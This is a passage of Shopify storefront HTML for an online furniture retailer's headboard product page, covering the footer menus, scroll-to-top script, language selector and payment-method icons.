</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--24961366032681__related-products&product_id=2547676512341&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/kimberly-full-queen-performance-velvet-headboard" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/kimberly-full-queen-performance-velvet-headboard" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" 